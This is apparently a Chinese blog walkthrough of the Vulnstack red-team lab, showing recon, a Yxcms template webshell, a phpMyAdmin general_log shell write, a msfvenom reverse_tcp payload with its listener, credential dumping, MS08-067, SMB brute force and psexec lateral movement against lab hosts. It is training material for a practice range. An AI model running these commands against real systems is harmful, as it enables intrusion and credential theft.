复现红日安全-ATT& CK实战:Vulnstack靶场实战(一)

内网实战



环境配置

所有主机密码为:hongrisec@2019

密码同一修改为:hongrisec@2021

攻击机

名称: win 10 | kali 2020

ip: 192.168.154.1 | 192.168.154.178

vm1

名称: win 7

ip: 外网:192.168.154.0

内网:192.168.52.143

vm2

名称: win 2003

ip: 192.168.52.141

vm3

名称: win 2008(域控)

ip: 192.168.52.138

服务开启

打开win 7靶机的服务,然后使用win 7中的浏览器访问127.0.0.1,查看服务是否开启

信息收集

探测目标



2.0.0 arp扫描器

Kali自带了arp扫描器,可以通过这个工具扫描出和自身网卡同一网段的主机

arp-scan -l #扫描网段所有主机

arp-scan -I eth0 -l #扫描指定网段所有ip

可以发现扫到了192.168.154.0的ip,访问后和win 7属于同一个页面。



nmap

nmap -sn 192.168.154.0/24

端口服务

nmap

nmap -T4 -p- 192.168.154.0 #T4是扫描速度

扫描80端口

nmap -sN -P 80 192.168.154.0

漏洞利用

漏洞分析

3.0 备份文件

3.0.0 备份文件

文件名为:yxcms,猜测路径为:http://192.168.154.0/yxcms

PHPMyAdmin

http://192.168.154.0/phpmyadmin/

默认后台

http://192.168.154.0/yxcms//index.php?r=admin/index/login

漏洞利用

Yxcms后台模板 Getshel弱口令登录

在上面信息收集处看到了默认密码admin/123456

访问Yxcms的默认后台路径进行登录

http://192.168.154.0/yxcms//index.php?r=admin/index/login

模板写一句话 & 蚁剑连shell

看到有个前台模板,既然是模板,那应该有写入shell的地方。

点击前台模板>管理模板文件>点击编辑(选择index_index.php,因为最好找到路径)

此时可以写入一句话木马,正常这里应该是搞个免杀之类的,可以插入一些回显的信息来提供佐证。

访问主页面(http://192.168.154.0/yxcms/)可以发现主页面出现了phpinfo和一堆字符串,此刻可以用菜刀连接了,连接上了,shell也就到手了。

PHPMyAdmin日志 Getshell

4.1.0 弱口令登录PHPMyAdmin

在配置文件中发现了数据库的账号密码root / root,访问PHPMyAdmin并使用root登录

http://192.168.154.0/phpmyadmin/

phpmyadmin 日志写入一句话

我们是用root账户登陆了,且源码泄露和phpinfo()导致我们知道了绝对路径,就差secure_fiel_priv值为什么了。

点击SQL输入语句查看secure_file_priv,发现secure_file_priv=NULL,所以无法写如shell。

使用以下语句查询general_log和general_log_file信息

show global variables like “%general%”;

使用下面的命令行进行修改

set global general_log=“on”; #开启日志,修改为on

set global general_log_file=“C:/phpStudy/WWW/a.php”; #修改日志路径(在上面提到的phpinfo.php中有泄露路径)

蚁剑连shell

在上面可以知道我们是直接将a.php写在C盘的WWW中的,所以直接访问,然后使用蚁剑连接

http://192.168.154.0/a.php



MSF

6.0.0 msfvenom

msfvenom非常强大,可以生成526种payload

1.在kali上生成shell.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.154.178 LPORT=1111 -f exe -o shell.exe

-p为指定payload,使用msf的payload的时候要和这个相同,lhost为自己ip,lport为自己端口,-f为payload类型



3.msf开启监听

use explpit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.154.178

set lport 1111

exploit



CS配置

这里payload需要选择Foreign HTTP

使用cs的socks功能将msf带入内网

cs配置:

打开会话,输入socks 1234

msf配置:

粘贴cs生成的命令

setg Proxies socks4:192.168.154.178:1234

setg ReverseAllowProxy true 允许反向代理

先提权

msf

getuid # 查看当前权限

getsystem # 提升至system

主机密码收集



1、使用cs

使用 hashdump 和 logonpasswords 读内存和注册表密码,在 Credentials 模块下查看



路由信息

添加路由,使得 MSF 能够通过 Win7 路由转发访问192.168.52.0 网段

使用msf辅助模块进行扫描,查看是否存在ms17-010漏洞

目标机器上的nmap,对内网其他主机进行扫描

在cs上使用主机192.168.52.0信息

内网攻击

MS08-067

使用cs将msf带入内网后,使用ms08-067攻击模块攻击内网主机,注意使用的是反向代理,所以这里payload需要使用正向

SMB远程桌面口令猜测

使用msf的smb口令猜测模块,配置参数用于smb口令爆破

RPC DCOM 服务漏洞

漏洞原理:

微软修改 dcerpc 框架后形成自己的 RPC 框架来处理进程间的通信。微软的 RPC 框架在处理 TCP/IP 信息交换过程中存在的畸形消息时,未正确处理,导致缓冲区溢出漏洞;

此漏洞影响使用 RPC 框架的 DCOM 接口,DCOM 接口用来处理客户端机器发送给服务器的 DCOM 对象激活请求,如 UNC 路径

漏洞利用:

横向移动

由于内网机是无法直接和外网连接的,这将win7当成跳板机。

官网介绍:SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。

因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

然后使用之前获取的主机信息和凭据,使用psexec模块进行登入。

上线比较慢,等了一会